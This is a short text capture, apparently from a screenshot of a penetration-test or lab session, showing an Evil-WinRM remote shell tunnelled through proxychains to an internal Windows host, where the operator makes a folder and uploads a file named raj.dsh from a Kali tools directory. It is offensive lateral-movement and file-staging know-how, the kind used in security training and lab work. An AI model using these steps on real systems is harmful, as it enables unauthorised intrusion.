 *Evil-WinRM* PS C:\> mkdir 1
目录: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/2/2025 8:30 PM 1
*Evil-WinRM* PS C:\> cd 1
*Evil-WinRM* PS C:\1> upload raj.dsh
Info: Uploading /home/kali/桌面/tools/data/raj.dsh to C:\1\raj.dsh
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.14.11:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.14.11:5985 ... OK
Data: 112 bytes of 112 bytes copied
Info: Upload successful!